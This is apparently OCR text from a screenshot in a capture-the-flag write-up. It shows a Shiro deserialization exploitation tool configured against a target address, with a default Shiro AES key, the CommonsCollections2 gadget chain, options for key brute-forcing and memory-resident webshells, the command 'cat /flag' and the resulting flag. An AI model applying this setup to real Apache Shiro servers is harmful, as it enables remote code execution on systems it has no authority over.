 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 47.76.71.50:20001 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsCollections2 回显方式 AllEcho 检测当前利用链 爆破利用链及回显
3.
检测日志 命令执行 内存马 key生成
输入命令 cat /flag 执行
SBCTF{5895df5dc75143408962cb0112c3511e}
BY SummerSec